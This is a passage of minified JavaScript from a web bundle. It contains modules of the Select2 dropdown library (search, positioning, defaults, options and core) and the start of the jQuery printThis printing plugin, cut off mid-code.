e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(){i._checkIfMaximumSelected()})},e.prototype.query=function(e,t,n){var i=this;this._checkIfMaximumSelected(function(){e.call(i,t,n)})},e.prototype._checkIfMaximumSelected=function(e,t){var n=this;this.current(function(e){e=null!=e?e.length:0;0<n.maximumSelectionLength&&e>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):t&&t()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return e.Extend(n,e.Observable),n.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),e.define("select2/dropdown/search",["jquery","../utils"],function(o,e){function t(){}return t.prototype.render=function(e){var e=e.call(this),t=o('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=t,this.$search=t.find("input"),e.prepend(t),e},t.prototype.bind=function(e,t,n){var i=this,s=t.id+"-results";e.call(this,t,n),this.$search.on("keydown",function(e){i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){o(this).off("keyup")}),this.$search.on("keyup input",function(e){i.handleSearch(e)}),t.on("open",function(){i.$search.attr("tabindex",0),i.$search.attr("aria-controls",s),i.$search.trigger("focus"),window.setTimeout(function(){i.$search.trigger("focus")},0)}),t.on("close",function(){i.$search.attr("tabindex",-1),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.val(""),i.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||i.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(i.showSearch(e)?i.$searchContainer.removeClass("select2-search--hide"):i.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){var t;this._keyUpPrevented||(t=this.$search.val(),this.trigger("query",{term:t})),this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return t="string"==typeof t?{id:"",text:t}:t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;0<=i;i--){var s=t[i];this.placeholder.id===s.id&&n.splice(i,1)}return n},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function e(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("query",function(e){i.lastParams=e,i.loading=!0}),t.on("query:append",function(e){i.lastParams=e,i.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=n.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&e&&(e=this.$results.offset().top+this.$results.outerHeight(!1),this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=e+50)&&this.loadMore()},e.prototype.loadMore=function(){this.loading=!0;var e=n.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(d,r){function e(e,t,n){this.$dropdownParent=d(n.get("dropdownParent")||document.body),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),i._bindContainerResultHandlers(t)}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},e.prototype.render=function(e){var t=d("<span></span>"),e=e.call(this);return t.append(e),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){var n;this._containerResultsHandlersBound||(n=this,t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:message",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("select",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("unselect",function(){n._positionDropdown(),n._resizeDropdown()}),this._containerResultsHandlersBound=!0)},e.prototype._attachPositioningHandler=function(e,t){var n=this,i="scroll.select2."+t.id,s="resize.select2."+t.id,t="orientationchange.select2."+t.id,o=this.$container.parents().filter(r.hasScroll);o.each(function(){r.StoreData(this,"select2-scroll-position",{x:d(this).scrollLeft(),y:d(this).scrollTop()})}),o.on(i,function(e){var t=r.GetData(this,"select2-scroll-position");d(this).scrollTop(t.y)}),d(window).on(i+" "+s+" "+t,function(e){n._positionDropdown(),n._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var n="scroll.select2."+t.id,i="resize.select2."+t.id,t="orientationchange.select2."+t.id;this.$container.parents().filter(r.hasScroll).off(n),d(window).off(n+" "+i+" "+t)},e.prototype._positionDropdown=function(){var e=d(window),t=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),i=null,s=this.$container.offset(),o=(s.bottom=s.top+this.$container.outerHeight(!1),{height:this.$container.outerHeight(!1)}),r=(o.top=s.top,o.bottom=s.top+o.height,this.$dropdown.outerHeight(!1)),a=e.scrollTop(),e=e.scrollTop()+e.height(),a=a<s.top-r,e=e>s.bottom+r,s={left:s.left,top:o.bottom},l=this.$dropdownParent,c=("static"===l.css("position")&&(l=l.offsetParent()),{top:0,left:0});(d.contains(document.body,l[0])||l[0].isConnected)&&(c=l.offset()),s.top-=c.top,s.left-=c.left,t||n||(i="below"),e||!a||t?!a&&e&&t&&(i="below"):i="above",("above"==i||t&&"below"!==i)&&(s.top=o.top-c.top-r),null!=i&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+i),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+i)),this.$dropdownContainer.css(s)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,i=0;i<t.length;i++){var s=t[i];s.children?n+=e(s.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(n){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){t=t.originalSelect2Event;if("select"===t._type||"unselect"===t._type)return}var t=this.getHighlightedResults();t.length<1||null!=(t=n.GetData(t[0],"data")).element&&t.element.selected||null==t.element&&t.selected||this.trigger("select",{data:t})},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var e=e.input.length-e.maximum,t="Please delete "+e+" character";return 1!=e&&(t+="s"),t},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(l,o,r,a,c,d,u,p,h,f,m,t,g,v,y,b,w,x,C,T,S,E,k,_,z,A,M,P,e){function n(){this.reset()}return n.prototype.apply=function(e){var t;null==(e=l.extend(!0,{},this.defaults,e)).dataAdapter&&(null!=e.ajax?e.dataAdapter=y:e.dataAdapter=null!=e.data?v:g,0<e.minimumInputLength&&(e.dataAdapter=f.Decorate(e.dataAdapter,x)),0<e.maximumInputLength&&(e.dataAdapter=f.Decorate(e.dataAdapter,C)),0<e.maximumSelectionLength&&(e.dataAdapter=f.Decorate(e.dataAdapter,T)),e.tags&&(e.dataAdapter=f.Decorate(e.dataAdapter,b)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=f.Decorate(e.dataAdapter,w)),null!=e.query&&(t=o(e.amdBase+"compat/query"),e.dataAdapter=f.Decorate(e.dataAdapter,t)),null!=e.initSelection)&&(t=o(e.amdBase+"compat/initSelection"),e.dataAdapter=f.Decorate(e.dataAdapter,t)),null==e.resultsAdapter&&(e.resultsAdapter=r,null!=e.ajax&&(e.resultsAdapter=f.Decorate(e.resultsAdapter,_)),null!=e.placeholder&&(e.resultsAdapter=f.Decorate(e.resultsAdapter,k)),e.selectOnClose)&&(e.resultsAdapter=f.Decorate(e.resultsAdapter,M)),null==e.dropdownAdapter&&(e.multiple?e.dropdownAdapter=S:(t=f.Decorate(S,E),e.dropdownAdapter=t),0!==e.minimumResultsForSearch&&(e.dropdownAdapter=f.Decorate(e.dropdownAdapter,A)),e.closeOnSelect&&(e.dropdownAdapter=f.Decorate(e.dropdownAdapter,P)),null==e.dropdownCssClass&&null==e.dropdownCss&&null==e.adaptDropdownCssClass||(t=o(e.amdBase+"compat/dropdownCss"),e.dropdownAdapter=f.Decorate(e.dropdownAdapter,t)),e.dropdownAdapter=f.Decorate(e.dropdownAdapter,z)),null==e.selectionAdapter&&(e.selectionAdapter=e.multiple?c:a,null!=e.placeholder&&(e.selectionAdapter=f.Decorate(e.selectionAdapter,d)),e.allowClear&&(e.selectionAdapter=f.Decorate(e.selectionAdapter,u)),e.multiple&&(e.selectionAdapter=f.Decorate(e.selectionAdapter,p)),null==e.containerCssClass&&null==e.containerCss&&null==e.adaptContainerCssClass||(t=o(e.amdBase+"compat/containerCss"),e.selectionAdapter=f.Decorate(e.selectionAdapter,t)),e.selectionAdapter=f.Decorate(e.selectionAdapter,h)),e.language=this._resolveLanguage(e.language),e.language.push("en");for(var n=[],i=0;i<e.language.length;i++){var s=e.language[i];-1===n.indexOf(s)&&n.push(s)}return e.language=n,e.translations=this._processTranslations(e.language,e.debug),e},n.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:f.escapeMarkup,language:{},matcher:function e(t,n){if(""===l.trim(t.term))return n;if(n.children&&0<n.children.length){for(var i=l.extend(!0,{},n),s=n.children.length-1;0<=s;s--)null==e(t,n.children[s])&&i.children.splice(s,1);return 0<i.children.length?i:e(t,i)}var o=a(n.text).toUpperCase(),r=a(t.term).toUpperCase();return-1<o.indexOf(r)?n:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},n.prototype.applyFromElement=function(e,t){var n=e.language,i=this.defaults.language,s=t.prop("lang"),t=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(s),this._resolveLanguage(n),this._resolveLanguage(i),this._resolveLanguage(t));return e.language=s,e},n.prototype._resolveLanguage=function(e){if(!e)return[];if(l.isEmptyObject(e))return[];if(l.isPlainObject(e))return[e];for(var t,n=l.isArray(e)?e:[e],i=[],s=0;s<n.length;s++)i.push(n[s]),"string"==typeof n[s]&&0<n[s].indexOf("-")&&(t=n[s].split("-")[0],i.push(t));return i},n.prototype._processTranslations=function(e,t){for(var n=new m,i=0;i<e.length;i++){var s=new m,o=e[i];if("string"==typeof o)try{s=m.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,s=m.loadPath(o)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else s=l.isPlainObject(o)?new m(o):o;n.extend(s)}return n},n.prototype.set=function(e,t){var n={},e=(n[l.camelCase(e)]=t,f._convertData(n));l.extend(!0,this.defaults,e)},new n}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(n,c,i,d){function e(e,t){this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=i.applyFromElement(this.options,t)),this.options=i.apply(this.options),t&&t.is("input")&&(e=n(this.get("amdBase")+"compat/inputData"),this.options.dataAdapter=d.Decorate(this.options.dataAdapter,e))}return e.prototype.fromElement=function(e){var t=["select2"],n=(null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),d.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(e[0],"data",d.GetData(e[0],"select2Tags")),d.StoreData(e[0],"tags",!0)),d.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",d.GetData(e[0],"ajaxUrl")),d.StoreData(e[0],"ajax-Url",d.GetData(e[0],"ajaxUrl"))),{});function i(e,t){return t.toUpperCase()}for(var s=0;s<e[0].attributes.length;s++){var o,r=e[0].attributes[s].name;"data-"==r.substr(0,"data-".length)&&(r=r.substring("data-".length),o=d.GetData(e[0],r),n[r.replace(/-([a-z])/g,i)]=o)}c.fn.jquery&&"1."==c.fn.jquery.substr(0,2)&&e[0].dataset&&(n=c.extend(!0,{},e[0].dataset,n));var a,l=c.extend(!0,{},d.GetData(e[0]),n);for(a in l=d._convertData(l))-1<c.inArray(a,t)||(c.isPlainObject(this.options[a])?c.extend(this.options[a],l[a]):this.options[a]=l[a]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,s,r,i){function a(e,t){null!=r.GetData(e[0],"select2")&&r.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),this.options=new s(t=t||{},e),a.__super__.constructor.call(this);var t=e.attr("tabindex")||0,t=(r.StoreData(e[0],"old-tabindex",t),e.attr("tabindex","-1"),this.options.get("dataAdapter")),t=(this.dataAdapter=new t(e,this.options),this.render()),n=(this._placeContainer(t),this.options.get("selectionAdapter")),n=(this.selection=new n(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,t),this.options.get("dropdownAdapter")),n=(this.dropdown=new n(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,t),this.options.get("resultsAdapter")),i=(this.results=new n(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown),this);this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),r.StoreData(e[0],"select2",this),e.data("select2",this)}return r.Extend(a,r.Observable),a.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+r.generateChars(2):r.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},a.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},a.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t)return null!=(i=this._resolveWidth(e,"style"))?i:this._resolveWidth(e,"element");if("element"==t)return(i=e.outerWidth(!1))<=0?"auto":i+"px";if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var i=e.attr("style");if("string"==typeof i)for(var s=i.split(";"),o=0,r=s.length;o<r;o+=1){var a=s[o].replace(/\s/g,"").match(n);if(null!==a&&1<=a.length)return a[1]}return null},a.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},a.prototype._registerDomEvents=function(){var t=this,e=(this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=r.bind(this._syncAttributes,this),this._syncS=r.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA),window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},a.prototype._registerDataEvents=function(){var n=this;this.dataAdapter.on("*",function(e,t){n.trigger(e,t)})},a.prototype._registerSelectionEvents=function(){var n=this,i=["toggle","focus"];this.selection.on("toggle",function(){n.toggleDropdown()}),this.selection.on("focus",function(e){n.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,i)&&n.trigger(e,t)})},a.prototype._registerDropdownEvents=function(){var n=this;this.dropdown.on("*",function(e,t){n.trigger(e,t)})},a.prototype._registerResultsEvents=function(){var n=this;this.results.on("*",function(e,t){n.trigger(e,t)})},a.prototype._registerEvents=function(){var n=this;this.on("open",function(){n.$container.addClass("select2-container--open")}),this.on("close",function(){n.$container.removeClass("select2-container--open")}),this.on("enable",function(){n.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){n.$container.addClass("select2-container--disabled")}),this.on("blur",function(){n.$container.removeClass("select2-container--focus")}),this.on("query",function(t){n.isOpen()||n.trigger("open",{}),this.dataAdapter.query(t,function(e){n.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){n.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;n.isOpen()?t===i.ESC||t===i.TAB||t===i.UP&&e.altKey?(n.close(e),e.preventDefault()):t===i.ENTER?(n.trigger("results:select",{}),e.preventDefault()):t===i.SPACE&&e.ctrlKey?(n.trigger("results:toggle",{}),e.preventDefault()):t===i.UP?(n.trigger("results:previous",{}),e.preventDefault()):t===i.DOWN&&(n.trigger("results:next",{}),e.preventDefault()):(t===i.ENTER||t===i.SPACE||t===i.DOWN&&e.altKey)&&(n.open(),e.preventDefault())})},a.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},a.prototype._isChangeMutation=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var s=0;s<t.addedNodes.length;s++)t.addedNodes[s].selected&&(n=!0);else t.removedNodes&&0<t.removedNodes.length?n=!0:o.isArray(t)&&o.each(t,function(e,t){if(i._isChangeMutation(e,t))return!(n=!0)});else n=!0;return n}},a.prototype._syncSubtree=function(e,t){var e=this._isChangeMutation(e,t),n=this;e&&this.dataAdapter.current(function(e){n.trigger("selection:update",{data:e})})},a.prototype.trigger=function(e,t){var n=a.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in i){var s={prevented:!1,name:e,args:t};if(n.call(this,i[e],s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},a.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},a.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},a.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},a.prototype.isEnabled=function(){return!this.isDisabled()},a.prototype.isDisabled=function(){return this.options.get("disabled")},a.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},a.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},a.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},a.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.');e=!(e=null!=e&&0!==e.length?e:[!0])[0];this.$element.prop("disabled",e)},a.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},a.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();e=e[0];o.isArray(e)&&(e=o.map(e,function(e){return e.toString()})),this.$element.val(e).trigger("input").trigger("change")},a.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",r.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),r.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},a.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),r.StoreData(e[0],"element",this.$element),e},a}),e.define("jquery-mousewheel",["jquery"],function(e){return e}),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(s,e,o,t,r){var a;return null==s.fn.select2&&(a=["open","close","destroy"],s.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=s.extend(!0,{},t);new o(s(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var n,i=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=r.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,i)}),-1<s.inArray(t,a)?this:n}),null==s.fn.select2.defaults&&(s.fn.select2.defaults=t),o});var e,n,p,o,r,h,f,m,g,v,y,i,s,b,a={define:e.define,require:e.require},l=a.require("jquery.select2");function w(e,t){return i.call(e,t)}function c(e,t){var n,i,s,o,r,a,l,c,d,u,p=t&&t.split("/"),h=v.map,f=h&&h["*"]||{};if(e){for(t=(e=e.split("/")).length-1,v.nodeIdCompat&&b.test(e[t])&&(e[t]=e[t].replace(b,"")),"."===e[0].charAt(0)&&p&&(e=p.slice(0,p.length-1).concat(e)),c=0;c<e.length;c++)if("."===(u=e[c]))e.splice(c,1),--c;else if(".."===u){if(0===c||1===c&&".."===e[2]||".."===e[c-1])continue;0<c&&(e.splice(c-1,2),c-=2)}e=e.join("/")}if((p||f)&&h){for(c=(n=e.split("/")).length;0<c;--c){if(i=n.slice(0,c).join("/"),p)for(d=p.length;0<d;--d)if(s=(s=h[p.slice(0,d).join("/")])&&s[i]){o=s,r=c;break}if(o)break;!a&&f&&f[i]&&(a=f[i],l=c)}!o&&a&&(o=a,r=l),o&&(n.splice(0,r,o),e=n.join("/"))}return e}function x(t,n){return function(){var e=s.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),r.apply(p,e.concat([t,n]))}}function C(e){var t;if(w(g,e)&&(t=g[e],delete g[e],y[e]=!0,o.apply(p,t)),w(m,e)||w(y,e))return m[e];throw new Error("No "+e)}function d(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function T(e){return e?d(e):[]}return t.fn.select2.amd=a,l}),!function(c){function d(e,t){t&&e.append(t.jquery?t.clone():t)}function u(e,t,n){var i,s,o,r=t.clone(n.formValues);n.formValues&&(i=r,s="select, textarea",o=t.find(s),i.find(s).each(function(e,t){c(t).val(o.eq(e).val())})),n.removeScripts&&r.find("script").remove(),n.printContainer?r.appendTo(e):r.each(function(){c(this).children().appendTo(e)})}var p;c.fn.printThis=function(e){p=c.extend({},c.fn.printThis.defaults,e);var t,n,a=this instanceof jQuery?this:c(this),e="printThis-"+(new Date).getTime(),l=(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)?(t='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";<\/script></head><body></body>")',(n=document.createElement("iframe")).name="printIframe",n.id=e,n.className="MSIE",document.body.appendChild(n),n.src=t):c("<iframe id='"+e+"' name='printIframe' />").appendTo("body"),c("#"+e));p.debug||l.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"}),"function"==typeof p.beforePrint&&p.beforePrint(),setTimeout(function(){p.doctypeString&&(s=l,n=p.doctypeString,(s=(s=(s=s.get(0)).contentWindow||s.contentDocument||s).document||s.contentDocument||s).open(),s.write(n),s.close());var e,t,n=l.contents(),i=n.find("head"),s=n.find("body"),o=c("base"),o=!0===p.base&&0<o.length?o.attr("href"):"string"==typeof p.base?p.base:document.location.protocol+"//"+document.location.host,o=(i.append('<base href="'+o+'">'),p.importCSS&&c("link[rel=stylesheet]").each(function(){var e,t=c(this).attr("href");t&&(e=c(this).attr("media")||"all",i.append("<link type='text/css' rel='stylesheet' href='"+t+"' 